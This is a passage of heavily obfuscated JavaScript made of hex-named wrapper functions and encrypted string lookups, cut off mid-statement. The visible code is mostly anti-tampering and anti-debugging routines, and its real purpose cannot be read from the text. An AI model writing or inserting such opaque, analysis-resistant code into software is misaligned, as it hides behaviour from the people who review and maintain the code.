_0x4b62ad();},'DZMxe':_0x295ef7(0x53d,0x590,'6zxA',0x5fc,0x563)+_0x213259(0x6c6,0x7c2,'EW^x',0x75a,0x73f),'qqBSI':_0x44f5ee(0x2b6,0x3d4,0x2c3,'ydOm',0x29a)+'e','utpwL':_0x213259(0x75e,0x724,'0MzS',0x721,0x6ba),'VvyWH':_0x44f5ee(0x403,0x1f2,0x32b,'TwAq',0x2e3)+_0x3a24f5(0x74d,'TwAq',0x6a4,0x5ec,0x5f9),'EWbqC':_0x53bbc3(0x112,'rn&2',-0x81,0x2d,0x150)+_0x53bbc3(-0xbd,'FzZj',0x31,-0x1c,-0xff),'MgFXL':_0x295ef7(0x5d4,0x692,'JJ]e',0x6b6,0x610)+_0x3a24f5(0x6e5,'kqb[',0x5d7,0x5c7,0x694)+_0x3a24f5(0x723,'jXWD',0x5f5,0x64c,0x5eb)};function _0x53bbc3(_0x1cd307,_0x29d5c7,_0x10c372,_0x3aeefe,_0x25dd2e){return _0x1cb3e6(_0x3aeefe-0x17c,_0x29d5c7,_0x10c372-0x109,_0x3aeefe-0x1d1,_0x25dd2e-0x1);}var _0x545967=(function(){function _0x118e99(_0x5bb241,_0x2bfe0b,_0x576320,_0x21bc1c,_0x3dd937){return _0x213259(_0x5bb241-0x76,_0x2bfe0b-0x10c,_0x3dd937,_0x2bfe0b- -0x62,_0x3dd937-0x3b);}function _0x424aa7(_0x26072b,_0x159764,_0x3d4939,_0x3996ff,_0x10ca2e){return _0x3a24f5(_0x26072b-0x1ab,_0x159764,_0x26072b- -0x4c4,_0x3996ff-0x6d,_0x10ca2e-0x196);}function _0x1e328c(_0x3c23dc,_0x479271,_0x529a66,_0x160d47,_0x44785a){return _0x3a24f5(_0x3c23dc-0x1c5,_0x44785a,_0x529a66- -0x464,_0x160d47-0x101,_0x44785a-0x148);}function _0x4b2e6f(_0x38167b,_0x49e91c,_0x1cce09,_0x5ab73f,_0x6c3c31){return _0x53bbc3(_0x38167b-0x102,_0x38167b,_0x1cce09-0x148,_0x49e91c-0x4fd,_0x6c3c31-0x1a9);}function _0xab31f4(_0x2b67c2,_0x488065,_0x2935f7,_0x30c397,_0x57455c){return _0x44f5ee(_0x2b67c2-0x1b6,_0x488065-0x24,_0x2b67c2-0x1f6,_0x488065,_0x57455c-0x133);}var _0x31c849={'AUAMY':function(_0x1bfca0,_0x5a4f07){function _0x55658e(_0x2df5f3,_0x5f2711,_0x406d40,_0x2f4056,_0x176287){return _0x25cf(_0x2df5f3- -0x2c5,_0x5f2711);}return _0xe73c40[_0x55658e(-0x9d,'OAkD',-0x1ab,0x11,0x3e)](_0x1bfca0,_0x5a4f07);},'uEpQU':_0xe73c40[_0x4b2e6f('ah]x',0x4ac,0x5c9,0x462,0x517)],'ztheV':_0xe73c40[_0x424aa7(0x1aa,'EW^x',0x224,0x113,0x14c)],'WPBFr':_0xe73c40[_0x424aa7(0x29e,'MRxu',0x2be,0x1f4,0x188)],'mbLAQ':_0xe73c40[_0x1e328c(0x19d,0x1d5,0xc6,0x14d,'d&b5')]};if(_0xe73c40[_0xab31f4(0x5a6,']PN7',0x5fd,0x4d1,0x63c)](_0xe73c40[_0x4b2e6f('CBxT',0x4e3,0x589,0x565,0x3b2)],_0xe73c40[_0x118e99(0x60e,0x4e1,0x3d8,0x4ad,'#Zyy')])){var _0x493570=!![];return function(_0x326338,_0x5a353b){function _0x1a8e95(_0xd8e2e1,_0x46dea3,_0x5f48c0,_0x3208ce,_0x2b8bd7){return _0x1e328c(_0xd8e2e1-0xdb,_0x46dea3-0xcd,_0x5f48c0-0x2b7,_0x3208ce-0x132,_0x3208ce);}function _0x9bda6a(_0x3f100e,_0x34961f,_0x32cc84,_0x1459f4,_0x359011){return _0x1e328c(_0x3f100e-0x181,_0x34961f-0x10d,_0x1459f4-0x3ec,_0x1459f4-0x185,_0x32cc84);}function _0x3078be(_0x2a8833,_0x4d234f,_0x4cdbba,_0x1285b9,_0x579df5){return _0x118e99(_0x2a8833-0x64,_0x1285b9- -0x6e9,_0x4cdbba-0x1a6,_0x1285b9-0x139,_0x4d234f);}function _0x36cfaa(_0x27abbd,_0x52b078,_0x2c2f93,_0x5a50ec,_0x3bb0b8){return _0xab31f4(_0x2c2f93- -0x55e,_0x52b078,_0x2c2f93-0x74,_0x5a50ec-0x149,_0x3bb0b8-0x151);}if(_0xe73c40[_0x36cfaa(-0x41,'#Zyy',0x8,0x56,-0x13d)](_0xe73c40[_0x36cfaa(0xc8,'F!Gu',0x9c,0x16c,0x76)],_0xe73c40[_0x1a8e95(0x370,0x541,0x460,'FzZj',0x39e)])){if(_0x582e0e){var _0x457f87=_0x341586[_0x1a8e95(0x65f,0x444,0x58c,'JJ]e',0x49e)](_0x1583fc,arguments);return _0x45e506=null,_0x457f87;}}else{var _0x1b26b2=_0x493570?function(){function _0x39bab1(_0x26e373,_0x28587b,_0x501c70,_0x54bb81,_0x1afbcf){return _0x3078be(_0x26e373-0x1d0,_0x54bb81,_0x501c70-0xc5,_0x1afbcf-0x70,_0x1afbcf-0xba);}function _0x452fd7(_0x5de884,_0x434712,_0x42ec1c,_0x4997af,_0x260a96){return _0x36cfaa(_0x5de884-0x28,_0x42ec1c,_0x5de884-0x16,_0x4997af-0x181,_0x260a96-0x19f);}function _0x1b86c8(_0x2f6726,_0x2f39ff,_0x54894b,_0x1b520c,_0x411825){return _0x9bda6a(_0x2f6726-0xa1,_0x2f39ff-0x15c,_0x2f6726,_0x2f39ff- -0x2b9,_0x411825-0x8b);}function _0x4cfbb4(_0x326c95,_0x3275ca,_0x2151df,_0x7fe0e6,_0x3bd4b1){return _0x9bda6a(_0x326c95-0xd4,_0x3275ca-0x153,_0x326c95,_0x3275ca-0x83,_0x3bd4b1-0x48);}function _0x5b6af5(_0x12d276,_0x5d9072,_0x5ba585,_0x2ccc17,_0x28045e){return _0x3078be(_0x12d276-0x7d,_0x5ba585,_0x5ba585-0x1d3,_0x2ccc17-0x1c2,_0x28045e-0x1be);}if(_0x31c849[_0x4cfbb4('nu%u',0x628,0x6da,0x65a,0x623)](_0x31c849[_0x4cfbb4('1)gA',0x63a,0x770,0x71e,0x69d)],_0x31c849[_0x39bab1(-0x178,-0x1a0,-0x199,']PN7',-0x16b)])){var _0x106e17=_0x3da783[_0x5b6af5(0x127,0x13e,'K#Sl',0xf,0x3f)](_0x493583,arguments);return _0x45d7a9=null,_0x106e17;}else{if(_0x5a353b){if(_0x31c849[_0x39bab1(-0x1b8,-0xbf,0x7,'oyaV',-0xd5)](_0x31c849[_0x39bab1(-0x1d9,-0x16d,-0x81,'tIK6',-0x191)],_0x31c849[_0x4cfbb4('EW^x',0x60b,0x597,0x71f,0x517)]))_0x292ca0=_0xda81bf;else{var _0x2ebb3d=_0x5a353b[_0x5b6af5(-0x5a,-0x36,'$u)w',-0x73,-0xc2)](_0x326338,arguments);return _0x5a353b=null,_0x2ebb3d;}}}}:function(){};return _0x493570=![],_0x1b26b2;}};}else{var _0x1305d8=_0xc2f16e[_0x1e328c(0x28a,0x152,0x198,0x1a8,']PN7')](_0x3bd7df,arguments);return _0x3b2e06=null,_0x1305d8;}}());function _0x213259(_0x2ca352,_0x94bbae,_0x404e26,_0x558019,_0x550228){return _0x3bdaca(_0x404e26,_0x94bbae-0xad,_0x404e26-0x155,_0x558019-0x4c5,_0x550228-0x86);}var _0x4dd00e=_0xe73c40[_0x295ef7(0x566,0x465,'K#Sl',0x56f,0x49a)](_0x545967,this,function(){function _0x54d88f(_0x4273c6,_0x4eac88,_0x4732dd,_0x106a68,_0x1d2e76){return _0x295ef7(_0x4273c6-0x8,_0x4eac88-0x16f,_0x1d2e76,_0x106a68-0x92,_0x4732dd- -0x585);}function _0x31d6c4(_0x363af5,_0x477c70,_0x29679d,_0x371596,_0x14d1b1){return _0x3a24f5(_0x363af5-0x141,_0x371596,_0x14d1b1- -0x39c,_0x371596-0x120,_0x14d1b1-0x18a);}function _0x471741(_0x401fe3,_0x1466af,_0x34a502,_0x3bee07,_0x50fa8e){return _0x53bbc3(_0x401fe3-0x64,_0x401fe3,_0x34a502-0x69,_0x34a502- -0x1ed,_0x50fa8e-0x13e);}function _0x54d1ab(_0x188ab4,_0x1d615f,_0x58203b,_0x5ae226,_0x16ddbe){return _0x53bbc3(_0x188ab4-0x16c,_0x1d615f,_0x58203b-0x13f,_0x58203b-0x52f,_0x16ddbe-0x1a5);}function _0x1e0edc(_0x28da3c,_0x19915f,_0x592cdc,_0x1aebea,_0x54b658){return _0x3a24f5(_0x28da3c-0x1f2,_0x592cdc,_0x54b658- -0x2cd,_0x1aebea-0x143,_0x54b658-0x18d);}if(_0xe73c40[_0x1e0edc(0x4cc,0x384,'uIE7',0x4e4,0x404)](_0xe73c40[_0x1e0edc(0x3f6,0x589,'gPig',0x3c0,0x450)],_0xe73c40[_0x31d6c4(0x40d,0x27c,0x24f,'IMqP',0x354)]))_0x200e56=BPVVyL[_0x31d6c4(0x48e,0x28f,0x30d,'^aFh',0x37a)](_0x5378c2,BPVVyL[_0x1e0edc(0x421,0x34a,'ydOm',0x3a0,0x3ff)](BPVVyL[_0x471741('JJ]e',-0x8a,-0x121,0x13,-0x202)](BPVVyL[_0x1e0edc(0x302,0x446,'BKqn',0x274,0x360)],BPVVyL[_0x54d1ab(0x4e7,'IGS)',0x5b1,0x53d,0x468)]),');'))();else return _0x4dd00e[_0x54d1ab(0x59d,'dtbK',0x4db,0x3a8,0x3a0)+_0x54d88f(0xe4,0x42,0x13,0x101,'K#Sl')]()[_0x1e0edc(0x42c,0x247,'jXWD',0x231,0x337)+'h'](_0xe73c40[_0x54d88f(-0x209,-0x129,-0x157,-0x21f,'4@wx')])[_0x1e0edc(0x41c,0x302,'gPig',0x372,0x314)+_0x31d6c4(0x271,0x1a2,0x17b,'BKqn',0x20a)]()[_0x54d88f(-0x13b,-0x1fd,-0xdd,-0x20c,'6zxA')+_0x471741('^aFh',-0xa9,-0x71,0x56,-0x9c)+'r'](_0x4dd00e)[_0x31d6c4(0x343,0x1fc,0x216,'^aFh',0x2d1)+'h'](_0xe73c40[_0x31d6c4(0x31f,0x153,0x98,'ydOm',0x1d8)]);});function _0x295ef7(_0xb14bdf,_0x27169e,_0x278a66,_0x2429b2,_0x3c7930){return _0xa1d5f5(_0x3c7930-0x61a,_0x278a66,_0x278a66-0x1b8,_0x2429b2-0x9,_0x3c7930-0x5a);}_0xe73c40[_0x53bbc3(0xc6,'8%zv',0x11e,0x8,0x91)](_0x4dd00e);var _0x17bf9f=(function(){function _0x189a0b(_0x170f20,_0x62fd4a,_0x2621f6,_0x3eeed3,_0x2f7212){return _0x53bbc3(_0x170f20-0x105,_0x3eeed3,_0x2621f6-0x119,_0x2621f6-0x4df,_0x2f7212-0x11a);}var _0xc64a8f={'kbJOe':_0xe73c40[_0x189a0b(0x5ca,0x72d,0x633,'0MzS',0x61d)],'kaWTZ':_0xe73c40[_0x2e468f(0x3a7,0x477,0x3dd,0x38a,'jXWD')],'WpuFL':function(_0x6e1c4,_0x421456){function _0x1978a9(_0x1b661d,_0x2481d5,_0x215a10,_0x3a1017,_0x21a5b0){return _0x189a0b(_0x1b661d-0x159,_0x2481d5-0x15e,_0x1b661d- -0x229,_0x3a1017,_0x21a5b0-0x8c);}return _0xe73c40[_0x1978a9(0x2b3,0x1f5,0x38e,'JJ]e',0x3a0)](_0x6e1c4,_0x421456);},'JkCwk':_0xe73c40[_0x2e468f(0x1fe,0x162,0x240,0x1aa,'t5n#')],'uUiSI':function(_0x2901b8,_0x5af199){function _0x52f3a5(_0x2c3693,_0x51d035,_0x4c5a86,_0x231efa,_0x233937){return _0x189a0b(_0x2c3693-0x7b,_0x51d035-0x1be,_0x51d035- -0x5ba,_0x231efa,_0x233937-0x154);}return _0xe73c40[_0x52f3a5(0x37,0x9d,0x8a,'u^Wv',0x196)](_0x2901b8,_0x5af199);},'AsorL':_0xe73c40[_0x5f4193(0x3d6,0x346,0x447,'i57^',0x24d)],'vocpw':_0xe73c40[_0x4f09e3('qtN9',-0x9f,-0x126,-0x1db,-0x289)],'KoJqi':function(_0x3e1abb){function _0x2570ec(_0xac7f30,_0xad7483,_0x414f24,_0x260dc1,_0x104659){return _0x4892f8(_0xac7f30-0x161,_0x260dc1- -0x12c,_0x414f24-0xc6,_0x104659,_0x104659-0x125);}return _0xe73c40[_0x2570ec(-0xf5,-0x7f,-0xb6,-0x14d,')LM7')](_0x3e1abb);},'UxUSC':function(_0x35f21f,_0x5acc3a){function _0x2fd791(_0x4bd1fa,_0x113b33,_0x4277f7,_0x4913da,_0x15b984){return _0x189a0b(_0x4bd1fa-0x1e3,_0x113b33-0x1b,_0x4277f7- -0x230,_0x4913da,_0x15b984-0x6c);}return _0xe73c40[_0x2fd791(0x2c2,0x40c,0x3b2,'oyaV',0x2ca)](_0x35f21f,_0x5acc3a);},'wBxoC':_0xe73c40[_0x5f4193(0x49a,0x3ab,0x2ac,'#o@2',0x414)],'gwRcy':_0xe73c40[_0x4f09e3(']PN7',-0x45,0x113,0x25,0x77)],'drapk':_0xe73c40[_0x4f09e3('CBxT',-0x119,-0x1bd,-0xd8,-0xff)],'ccDyz':_0xe73c40[_0x189a0b(0x3cd,0x53a,0x4e2,'0MzS',0x424)],'NvywA':_0xe73c40[_0x189a0b(0x4a0,0x54a,0x511,'ah]x',0x4ce)],'PDxtz':_0xe73c40[_0x5f4193(0x5b8,0x488,0x522,'TwAq',0x395)],'gkXYn':_0xe73c40[_0x2e468f(0x442,0x566,0x48e,0x4f3,'jUNT')],'fLOHP':function(_0x358bbd,_0x9f0ba8){function _0x4e7bc9(_0x4ea659,_0x5187a4,_0x344da8,_0x4d6049,_0x123486){return _0x4892f8(_0x4ea659-0x9a,_0x344da8-0x104,_0x344da8-0x16,_0x4d6049,_0x123486-0x148);}return _0xe73c40[_0x4e7bc9(0x3b9,0x16d,0x291,'oyaV',0x380)](_0x358bbd,_0x9f0ba8);},'LXXhs':_0xe73c40[_0x5f4193(0x2aa,0x3dc,0x3c8,'JJ]e',0x438)],'afHYq':_0xe73c40[_0x5f4193(0x2c4,0x342,0x445,'F!Gu',0x438)]};function _0x4892f8(_0x2dadb0,_0x38d0a9,_0x5e81e2,_0x4fb308,_0x55e3e5){return _0x44f5ee(_0x2dadb0-0x1d0,_0x38d0a9-0x1f2,_0x38d0a9- -0x328,_0x4fb308,_0x55e3e5-0x1ee);}function _0x2e468f(_0x2dfcc9,_0x2b10ac,_0x11e44a,_0x51d4a8,_0x16d78f){return _0x295ef7(_0x2dfcc9-0xe9,_0x2b10ac-0xda,_0x16d78f,_0x51d4a8-0x15c,_0x2dfcc9- -0x238);}function _0x4f09e3(_0x59de35,_0x221a4c,_0x28c78e,_0x13d619,_0x37b78f){return _0x53bbc3(_0x59de35-0x1ed,_0x59de35,_0x28c78e-0x128,_0x13d619- -0x1cd,_0x37b78f-0x1ab);}function _0x5f4193(_0x5800a8,_0x2376bd,_0x2916e9,_0x57e08b,_0x5e827e){return _0x53bbc3(_0x5800a8-0x17c,_0x57e08b,_0x2916e9-0x11e,_0x2376bd-0x302,_0x5e827e-0x1db);}if(_0xe73c40[_0x4f09e3('MRxu',-0xfd,-0x207,-0x206,-0x19f)](_0xe73c40[_0x4f09e3('OAkD',-0x2e3,-0x108,-0x1dc,-0x2e2)],_0xe73c40[_0x4892f8(-0x9e,0x3b,-0x8a,')LM7',0x163)])){var _0x1abcf3=!![];return function(_0x3fa294,_0x11fc7b){function _0x47e236(_0x20a940,_0x1e6683,_0x4e4893,_0x30d38c,_0x5cb3a5){return _0x189a0b(_0x20a940-0x131,_0x1e6683-0x156,_0x20a940- -0x6cc,_0x5cb3a5,_0x5cb3a5-0x51);}function _0x1efa97(_0xd1d0f2,_0x389d00,_0x31ccf8,_0x1fcb49,_0x4abb98){return _0x4f09e3(_0xd1d0f2,_0x389d00-0x10b,_0x31ccf8-0xc7,_0x31ccf8-0x6c1,_0x4abb98-0xc1);}function _0x2bf385(_0x165269,_0x5e260f,_0x1100c1,_0x442444,_0x3c8b36){return _0x2e468f(_0x442444- -0x108,_0x5e260f-0x4a,_0x1100c1-0x1a4,_0x442444-0x44,_0x1100c1);}function _0x49c47d(_0x80b1ab,_0x161113,_0x558e10,_0x27b0cb,_0x43fa7b){return _0x189a0b(_0x80b1ab-0x13f,_0x161113-0x170,_0x80b1ab- -0x415,_0x161113,_0x43fa7b-0xb6);}function _0x3615c5(_0x156a4e,_0x10b0b7,_0xce36b5,_0x57e0b5,_0x2e0d90){return _0x2e468f(_0x10b0b7-0x2f5,_0x10b0b7-0x13b,_0xce36b5-0x113,_0x57e0b5-0xf7,_0x156a4e);}if(_0xc64a8f[_0x47e236(-0xcc,0x54,-0x93,-0x6c,'FzZj')](_0xc64a8f[_0x47e236(-0xed,-0x95,-0x1fc,-0xeb,'dtbK')],_0xc64a8f[_0x1efa97('U%HP',0x48a,0x574,0x62b,0x477)])){var _0x33bc20=_0x1abcf3?function(){function _0x20b6e5(_0x39dfbc,_0x26e04a,_0x98b644,_0x46e7b5,_0x1a60a1){return _0x47e236(_0x39dfbc-0x24f,_0x26e04a-0x27,_0x98b644-0x175,_0x46e7b5-0x17e,_0x98b644);}function _0x4f86df(_0x2acc7d,_0x2fa313,_0x10a9d3,_0x354193,_0x9a50eb){return _0x47e236(_0x354193-0x5c6,_0x2fa313-0x1b2,_0x10a9d3-0xb7,_0x354193-0x148,_0x2acc7d);}function _0x11e6f1(_0x3516ad,_0x4808ea,_0x48c067,_0x1db4ef,_0x336e6f){return _0x47e236(_0x336e6f-0x32a,_0x4808ea-0x176,_0x48c067-0xde,_0x1db4ef-0xcb,_0x48c067);}function _0x2582fb(_0xf4682d,_0x2731cc,_0x28c0ab,_0x522b60,_0x4e81a0){return _0x1efa97(_0x2731cc,_0x2731cc-0x1d1,_0x522b60- -0x709,_0x522b60-0x140,_0x4e81a0-0xea);}function _0x2ad775(_0x368455,_0x48529a,_0x5d2524,_0x29038,_0x19b4f3){return _0x47e236(_0x29038-0x291,_0x48529a-0xc9,_0x5d2524-0x1ac,_0x29038-0x130,_0x5d2524);}var _0x1fc346={'JbdLR':_0xc64a8f[_0x2ad775(0x9e,0x1e2,'TwAq',0xc9,-0x46)],'xLMeg':_0xc64a8f[_0x4f86df('i57^',0x32e,0x433,0x435,0x335)],'FjaXq':function(_0x34a99d,_0x40d5e3){function _0x262383(_0x5f1d24,_0x3dd302,_0x229dea,_0x2c06a8,_0x1a5432){return _0x2ad775(_0x5f1d24-0xa5,_0x3dd302-0x45,_0x229dea,_0x3dd302- -0x18f,_0x1a5432-0xc);}return _0xc64a8f[_0x262383(-0x32,0x68,'K#Sl',0x1ad,0x177)](_0x34a99d,_0x40d5e3);},'isbwH':_0xc64a8f[_0x4f86df('^aFh',0x621,0x60f,0x58d,0x6d8)],'VRRQr':function(_0x2bc0fe,_0x4cfeef){function _0x368e59(_0x351530,_0x537b09,_0x2a6d79,_0xca597a,_0xb8035d){return _0x2582fb(_0x351530-0x17e,_0xca597a,_0x2a6d79-0x19e,_0xb8035d-0x16,_0xb8035d-0x125);}return _0xc64a8f[_0x368e59(-0x2b9,-0x151,-0xac,'lXUT',-0x1d5)](_0x2bc0fe,_0x4cfeef);},'YlJQm':_0xc64a8f[_0x2582fb(-0xb8,'FzZj',-0xc0,-0x7d,-0x92)],'ILAdv':function(_0x3f2ce3,_0x4d1131){function _0x4843d8(_0x5e32d3,_0x2d7716,_0x40bb5e,_0x2dff5a,_0x4932bd){return _0x2ad775(_0x5e32d3-0x58,_0x2d7716-0x1e,_0x2dff5a,_0x4932bd-0x4b7,_0x4932bd-0x19b);}return _0xc64a8f[_0x4843d8(0x63a,0x5b3,0x7fe,'CZPw',0x6dc)](_0x3f2ce3,_0x4d1131);},'ukqAR':_0xc64a8f[_0x20b6e5(0x3f,0x7,'tIK6',0xae,-0x79)],'OVOEH':function(_0x593193){function _0x3657e7(_0x5a48a7,_0x50f0fe,_0x57c6b8,_0x21784a,_0x6e82cc){return _0x11e6f1(_0x5a48a7-0x1f,_0x50f0fe-0x133,_0x57c6b8,_0x21784a-0x23,_0x5a48a7-0x43);}return _0xc64a8f[_0x3657e7(0x238,0x2fb,'BKqn',0x2e5,0x1f0)](_0x593193);}};if(_0xc64a8f[_0x2582fb(-0xdd,'24iS',-0x106,-0x10b,-0x4c)](_0xc64a8f[_0x20b6e5(0x27e,0x17f,'IGS)',0x3c2,0x26b)],_0xc64a8f[_0x20b6e5(0x1d4,0x13e,'wGIp',0x14c,0x28a)]))_0x46eda6[_0x4f86df('K#Sl',0x574,0x486,0x532,0x47d)+_0x2ad775(0xf3,0x108,'oyaV',0x1a1,0x17f)][_0x2582fb(0x57,'^aFh',-0xe3,-0xe6,-0x8b)]=_0x48f840;else{if(_0x11fc7b){if(_0xc64a8f[_0x11e6f1(0x2c8,0x356,'$u)w',0x13e,0x268)](_0xc64a8f[_0x2582fb(-0x22,'EW^x',-0x18e,-0xa4,0x60)],_0xc64a8f[_0x11e6f1(0x3a2,0x32d,'8%zv',0x193,0x280)])){var _0x3970bf=new _0x2ba6ae(hahqpD[_0x20b6e5(0x23c,0x2e9,'qtN9',0x2c4,0x2ba)]),_0x10909=new _0x12fb17(hahqpD[_0x2ad775(0x2b,0xfb,'MRxu',0x7c,0x162)],'i'),_0xe2f3c7=hahqpD[_0x20b6e5(0x16b,0x4e,'oyaV',0x1f4,0x247)](_0x31a305,hahqpD[_0x2582fb(-0x4b,'FzZj',-0x247,-0x12d,-0x47)]);!_0x3970bf[_0x2582fb(-0x82,'d&b5',-0x33,-0x14f,-0x1de)](hahqpD[_0x2ad775(0x2f7,0x363,'OAkD',0x2a6,0x2c8)](_0xe2f3c7,hahqpD[_0x4f86df('0MzS',0x436,0x505,0x501,0x579)]))||!_0x10909[_0x2582fb(-0x131,'a%9t',0x52,-0x6a,-0x177)](hahqpD[_0x2ad775(0x135,0x251,'8%zv',0x176,0x195)](_0xe2f3c7,hahqpD[_0x11e6f1(0xd1,0x32,'CBxT',0x1f6,0xf4)]))?hahqpD[_0x4f86df('wY$Z',0x520,0x436,0x521,0x410)](_0xe2f3c7,'0'):hahqpD[_0x2582fb(-0x2b0,'CBxT',-0x284,-0x24c,-0x120)](_0x2ed950);}else{var _0x5ab0e8=_0x11fc7b[_0x20b6e5(0x7e,0x10e,'t5n#',0xf1,-0x9c)](_0x3fa294,arguments);return _0x11fc7b=null,_0x5ab0e8;}}}}:function(){};return _0x1abcf3=![],_0x33bc20;}else(function(){return![];}[_0x1efa97('BKqn',0x65b,0x5ed,0x594,0x623)+_0x2bf385(0x7,0x174,'lXUT',0x145,0x1e9)+'r'](FRIIYp[_0x47e236(-0x3e,0x4,-0x141,-0xb7,'jXWD')](FRIIYp[_0x3615c5('dtbK',0x67d,0x5d3,0x57c,0x6e7)],FRIIYp[_0x3615c5('jUNT',0x6a4,0x5d9,0x7d8,0x77e)]))[_0x47e236(-0x152,-0x6,-0x203,-0x10a,'i57^')](FRIIYp[_0x47e236(-0x21,-0x102,0x5c,-0xde,'F!Gu')]));};}else _0x55873d=_0x3bac0c;}());(function(){function _0x36963e(_0xc98625,_0x1cd11b,_0x15e52c,_0x12f551,_0x3a7634){return _0x53bbc3(_0xc98625-0x163,_0xc98625,_0x15e52c-0xb1,_0x15e52c- -0x159,_0x3a7634-0x2d);}function _0x295df2(_0x527d02,_0x174c38,_0x465b36,_0x26ef53,_0x1ad355){return _0x213259(_0x527d02-0x173,_0x174c38-0xe8,_0x26ef53,_0x174c38- -0x13d,_0x1ad355-0x153);}function _0x36c34c(_0x5f486c,_0x1126d1,_0x5299b7,_0x22e913,_0x31ff94){return _0x295ef7(_0x5f486c-0x1d1,_0x1126d1-0x89,_0x31ff94,_0x22e913-0x13f,_0x22e913- -0x487);}function _0x1fdc90(_0x1edea8,_0x4db166,_0x31af52,_0x399ecf,_0x39517f){return _0x44f5ee(_0x1edea8-0x185,_0x4db166-0xac,_0x1edea8- -0x36b,_0x31af52,_0x39517f-0x1c8);}function _0x4e6f37(_0xa1a679,_0x4ff017,_0x3d0f64,_0x1f0ea5,_0x3cf0b0){return _0x53bbc3(_0xa1a679-0x1af,_0x1f0ea5,_0x3d0f64-0x98,_0xa1a679-0x72,_0x3cf0b0-0x1f);}var _0x4df823={'jfDmw':function(_0x4b9f8a,_0x167815){function _0x11e3a9(_0x51a112,_0x12eaed,_0x5bc511,_0x4552f2,_0x8a0439){return _0x25cf(_0x8a0439- -0x1a2,_0x5bc511);}return _0xe73c40[_0x11e3a9(0x11c,-0x93,']PN7',0x33,-0x17)](_0x4b9f8a,_0x167815);},'bqBLn':function(_0x194344,_0x1908a7){function _0x34676a(_0x39e6b9,_0x59f57e,_0x4c4480,_0x9b13b3,_0x48588b){return _0x25cf(_0x59f57e- -0x328,_0x9b13b3);}return _0xe73c40[_0x34676a(-0x289,-0x164,-0x189,'!lgg',-0x81)](_0x194344,_0x1908a7);},'phrsq':_0xe73c40[_0x1fdc90(-0xda,-0xee,'CBxT',-0x98,-0xe2)],'WFyVN':_0xe73c40[_0x36c34c(-0xd0,-0xfd,-0x3e,0x22,'JJ]e')]};if(_0xe73c40[_0x36c34c(0x292,0x73,0xbc,0x156,'#o@2')](_0xe73c40[_0x36c34c(-0x6c,0x62,0xca,-0x12,'#o@2')],_0xe73c40[_0x295df2(0x39e,0x402,0x417,'TwAq',0x4f2)]))_0xe73c40[_0x4e6f37(0x150,0x15f,0x22a,'qtN9',0x248)](_0x17bf9f,this,function(){var _0x390e61={};_0x390e61[_0x525e5b(0x2e9,0x34b,0x3b6,0x366,'0MzS')]=_0xe73c40[_0x55467f(-0x71,0xd7,-0xd1,0xa2,'t5n#')];function _0x53d23e(_0x3206dd,_0x2343f2,_0x499b3a,_0x5c879f,_0x45ef19){return _0x36963e(_0x45ef19,_0x2343f2-0x4d,_0x3206dd-0x68c,_0x5c879f-0x3e,_0x45ef19-0x4b);}function _0x55467f(_0x560584,_0x389570,_0x5d7adf,_0x4447fb,_0x10709b){return _0x36c34c(_0x560584-0x131,_0x389570-0x19e,_0x5d7adf-0x1a0,_0x560584- -0x2d,_0x10709b);}function _0x4b2f0a(_0x3e6c57,_0x36d1ed,_0x54471a,_0x2c6e08,_0x21e281){return _0x4e6f37(_0x3e6c57- -0x27e,_0x36d1ed-0x9,_0x54471a-0x14d,_0x36d1ed,_0x21e281-0xf0);}_0x390e61[_0x55467f(-0x8c,0xd,0x93,-0x13e,'CZPw')]=_0xe73c40[_0x9ccf22(0x564,0x50f,0x5e1,0x4c4,'OAkD')];var _0x4aeb55=_0x390e61;function _0x525e5b(_0x329252,_0x4ed91b,_0x59f7b2,_0x258b13,_0x1e20f5){return _0x295df2(_0x329252-0x171,_0x329252- -0x25a,_0x59f7b2-0xfa,_0x1e20f5,_0x1e20f5-0x19a);}function _0x9ccf22(_0x213fee,_0x50a9b5,_0xc207b2,_0x20f60c,_0x56b2b2){return _0x36963e(_0x56b2b2,_0x50a9b5-0xe6,_0x50a9b5-0x645,_0x20f60c-0x47,_0x56b2b2-0x145);}if(_0xe73c40[_0x55467f(0x2e,0x68,0x44,0x35,'24iS')](_0xe73c40[_0x55467f(0xd7,0x1dc,0x1fd,0x161,'jUNT')],_0xe73c40[_0x525e5b(0x29b,0x2b9,0x30c,0x3b8,'BKqn')]))return function(_0x2422c3){}[_0x525e5b(0x24a,0x27b,0x203,0x242,'U%HP')+_0x4b2f0a(-0x43,'TwAq',-0xb4,0x4,0x65)+'r'](mZYIJz[_0x4b2f0a(-0x262,'CZPw',-0x16f,-0x352,-0x125)])[_0x525e5b(0x3db,0x50b,0x2bc,0x501,'nu%u')](mZYIJz[_0x525e5b(0x230,0xeb,0x30e,0x100,'0MzS')]);else{var _0x3afe58=new RegExp(_0xe73c40[_0x4b2f0a(-0x95,'dtbK',0x29,0x9c,-0x118)]),_0x2cfdac=new RegExp(_0xe73c40[_0x525e5b(0x2a2,0x173,0x260,0x3a1,'0MzS')],'i'),_0x2587ac=_0xe73c40[_0x55467f(0x2c,0xbc,-0x34,0x39,'$u)w')](_0x36bcf4,_0xe73c40[_0x9ccf22(0x754,0x670,0x5e6,0x5a7,'u^Wv')]);if(!_0x3afe58[_0x55467f(-0x5f,-0x15b,-0xeb,-0xcd,')LM7')](_0xe73c40[_0x9ccf22(0x411,0x4a2,0x4ab,0x383,'$u)w')](_0x2587ac,_0xe73c40[_0x9ccf22(0x497,0x586,0x6ce,0x600,']PN7')]))||!_0x2cfdac[_0x55467f(0x8e,-0x6e,0x124,-0x1,'CBxT')](_0xe73c40[_0x525e5b(0x341,0x2bb,0x34d,0x25b,'Cj$*')](_0x2587ac,_0xe73c40[_0x525e5b(0x384,0x2f6,0x29e,0x31a,'wGIp')]))){if(_0xe73c40[_0x53d23e(0x59f,0x5ec,0x612,0x694,'4@wx')](_0xe73c40[_0x9ccf22(0x570,0x49c,0x5cf,0x40d,'rn&2')],_0xe73c40[_0x525e5b(0x257,0x1ed,0x1b1,0x159,'#o@2')]))_0xe73c40[_0x9ccf22(0x4c0,0x4b8,0x3a9,0x3ae,'0MzS')](_0x2587ac,'0');else{if(_0x3a7564){var _0x42c75d=_0x53e075[_0x525e5b(0x1ee,0x10f,0x320,0x17b,'t5n#')](_0x27463f,arguments);return _0x25b37a=null,_0x42c75d;}}}else{if(_0xe73c40[_0x53d23e(0x55b,0x49b,0x491,0x4e3,'^aFh')](_0xe73c40[_0x4b2f0a(-0x34,'lXUT',-0x12e,-0x112,0xb7)],_0xe73c40[_0x9ccf22(0x764,0x6a6,0x5d5,0x670,'U%HP')]))return _0x34c2f4;else 